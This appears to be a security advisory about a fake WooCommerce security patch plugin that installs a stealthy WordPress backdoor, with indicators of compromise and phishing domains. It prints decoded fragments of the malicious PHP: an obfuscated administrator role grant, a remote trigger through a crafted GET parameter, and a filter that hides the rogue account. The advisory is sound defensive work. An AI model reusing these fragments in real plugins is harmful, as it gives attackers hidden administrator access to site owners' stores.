
If you recently installed this plugin, your website is infected with malware—immediate action is required. It’s not safe to install. If you are unsure your website is affected by this attack, contact your website webmaster or reach out to us.
Try our free site check.
A malware analyst will provide a security report for your website.
What this plugin does:
$set = base64_decode("V1BfVXNlcg"); // "WP_User"
${$ddf}->set_role(base64_decode('YWRtaQ') . base64_decode('bmlzdHJhdG9y'));
“V1BfVXNlcg” → WP_User
‘YWRtaQ’ → admi
‘bmlzdHJhdG9y’ → nistrator
Grants administrator privileges to a user account (likely hidden), using the WP_User class.
if (isset($_GET['response_type']) && $_GET['response_type'] == 'bearer_code') {
do_action('unbindFactory341');
}
Triggers the backdoor creation logic remotely via a crafted HTTP request. Another hidden access vector.
$z->query_where .= $wpdb->prepare(" AND {$wpdb->users}.user_login != %s", $A);
This plugin is a stealthy backdoor disguised as a WooCommerce security patch. It:

Immediate actions recommended:
Infected folders & files:
wp-content/uploads/wp-cached-9a621d43/wp-cached-9a621d431.php
wp-content/plugins/woocommerce-patch/woocommerce-patch.php
Bad IPs: 35.136.91.170, 69.253.43.105, 76.107.226.166, 173.235.96.131 (used by hackers).
Malicious URLs:
https://woōcommerce.com/products/woocommerce-authbypass-update/
https://bit.ly/3GBRTYz
Malicious domain: woōcommerce.com (xn--wocommerce-r3b.com), woocommerċe.com (xn--woocommere-7ib.com).
Malicious Cloudflare: mack.ns.cloudflare.com, tricia.ns.cloudflare.com.
Accepted URL(s) on xn--wocommerce-r3b.com:
hxxps://xn--wocommerce-r3b[.]com/products/captcha/jxjlz2xcxdnz?proceed
Hosting Provider (Cloudflare phishing report):
UNMANAGED-DEDICATED-SERVERS, GB
Abuse Contact:
[email protected]
Fake patch (plugin code):
Resources:
https://developer.woocommerce.com/2025/04/22/dev-advisory-phishing-campaign-targeting-woocommerce-stores/
https://patchstack.com/articles/fake-security-vulnerability-phishing-campaign-targets-woocommerce-users/